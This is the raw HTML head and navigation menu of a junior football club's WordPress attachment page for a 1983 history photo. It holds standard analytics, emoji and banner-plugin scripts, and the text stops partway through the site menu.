

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onslow.org.nz/about-us/history/onslow_kenyas-_1983jpg/
body_size: 10235
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7 ]> <html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en" class="no-js opacitysafe"><!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Onslow_Kenyas._1983jpg &laquo; </title>
<link rel="icon" type="image/x-icon" href="https://onslow.org.nz/wp-content/themes/onslowjfc/favicon.ico" />

<meta name="viewport" content="width=320,initial-scale=1,maximum-scale=1,user-scalable=no">

<meta name='robots' content='max-image-preview:large' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-PEVNRJ5GYQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/onslow.org.nz\/about-us\/history\/onslow_kenyas-_1983jpg\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-PEVNRJ5GYQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-PEVNRJ5GYQ', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onslow.org.nz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onslow.org.nz/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple-banner-style-css' href='https://onslow.org.nz/wp-content/plugins/simple-banner/simple-banner.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://onslow.org.nz/wp-content/themes/onslowjfc/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-mq.css-css' href='https://onslow.org.nz/wp-content/themes/onslowjfc/style-mq.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://onslow.org.nz/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/onslow.org.nz","hash_tracking":"false","v4_id":"G-PEVNRJ5GYQ"};/* ]]> */
</script>
<script type="text/javascript" src="https://onslow.org.nz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onslow.org.nz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":1675,"version":"3.0.4","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"body","simple_banner_position":"static","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/onslow.org.nz\/registrations\/\">Registrations for the 2025 Winter Season are open NOW. Click HERE to register<\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"18px","simple_banner_color":"red","simple_banner_text_color":"","simple_banner_link_color":"white","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-26 15:10:04.595968","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-26 15:10:04.595982","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-26 15:10:04.595986","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="https://onslow.org.nz/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.4" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://onslow.org.nz/wp-content/themes/onslowjfc/js/modernizr-2.6.2.min.js?ver=6.7.4" id="modernizr-2.6.2.min.js-js"></script>
<script type="text/javascript" src="https://onslow.org.nz/wp-content/themes/onslowjfc/js/jquery.plugins.js?ver=6.7.4" id="jquery.plugins.js-js"></script>
<script type="text/javascript" src="https://onslow.org.nz/wp-content/themes/onslowjfc/js/script.js?ver=6.7.4" id="script.js-js"></script>
<link rel="https://api.w.org/" href="https://onslow.org.nz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onslow.org.nz/wp-json/wp/v2/media/1675" /><link rel='shortlink' href='https://onslow.org.nz/?p=1675' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onslow.org.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonslow.org.nz%2Fabout-us%2Fhistory%2Fonslow_kenyas-_1983jpg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onslow.org.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonslow.org.nz%2Fabout-us%2Fhistory%2Fonslow_kenyas-_1983jpg%2F&#038;format=xml" />
<style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:static;}</style><style id="simple-banner-font-size" type="text/css">.simple-banner .simple-banner-text{font-size:18px;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:red;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:white;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><link rel="icon" href="https://onslow.org.nz/wp-content/uploads/2024/04/cropped-Onslow-Badge-177x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://onslow.org.nz/wp-content/uploads/2024/04/cropped-Onslow-Badge-177x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onslow.org.nz/wp-content/uploads/2024/04/cropped-Onslow-Badge-177x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://onslow.org.nz/wp-content/uploads/2024/04/cropped-Onslow-Badge-177x192-1-270x270.png" />

</head>
<body class="attachment attachment-template-default attachmentid-1675 attachment-jpeg">

<div id="overlay"></div>
<a name="top"></a>

		<div class="responsive-nav">
			<a href="#" class="responsive-nav-trigger">MENU</a>
			<div class="nav vert">
				<ul id="menu-mainmenu" class="menu"><li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-396"><a href="https://onslow.org.nz/about-us/">About<br>OJFC</a>
<ul class="sub-menu">
	<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://onslow.org.nz/about-us/the-onslow-way/">The Onslow Way</a></li>
	<li id="menu-item-3256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="https://onslow.org.nz/strategic-plan-2021-2026/">Strategic Plan 2021-2026</a></li>
	<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://onslow.org.nz/about-us/the-whole-of-football-framework/">The Whole of Football Framework</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://onslow.org.nz/about-us/photo-gallery/">Photo Gallery</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://onslow.org.nz/about-us/history/">History</a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://onslow.org.nz/about-us/success-stories/">Success Stories</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://onslow.org.nz/about-us/policies-and-documents/">Policies and Documents</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://onslow.org.nz/about-us/our-committee/">Our Committee</a></li>
	<li id="menu-item-2698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2698"><a href="https://onslow.org.nz/about-us/key-dates-2022/">Key dates for 2025</a></li>
</ul>
</li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-402"><a href="https://onslow.org.nz/grade-information/">Winter<br />Football</a>
<ul class="sub-menu">
	<li id="menu-item-4263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4263"><a href="https://onslow.org.nz/whole-of-football-2-0-changes-for-2026/">Whole of Football 2.0 – changes for 2026</a></li>
	<li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://onslow.org.nz/grade-information/">Grade Information – 2025 season</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://onslow.org.nz/faqs/">FAQs</a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://onslow.org.nz/grade-information/gear-uniform/">Gear &#038; uniform</a></li>
	<li id="menu-item-4288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4288"><a href="https://onslow.org.nz/grade-information/first-kicks-5-to-7-year-olds/">First Kicks / 5 to 7 year olds</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://onslow.org.nz/grade-information/fun-football-7-to-8-year-olds/">Fun Football / 7 to 8 year olds</a></li>
	<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://onslow.org.nz/grade-information/mini-football-9-to-10-year-olds/">Mini Football / 9 to 10 year olds</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://onslow.org.nz/grade-information/mini-football-11-to-12-year-olds/">Mini Football / 11 to 12 year olds</a></li>
	<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://onslow.org.nz/grade-information/youth-football-13-to-14-year-olds/">Youth Football / 13 to 15 year olds</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://onslow.org.nz/grade-information/training-sessions-and-schedules/">Training Sessions &#038; Schedules</a></li>
	<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://onslow.org.nz/grade-information/tournaments/">Tournaments</a></li>
</ul>
</li>
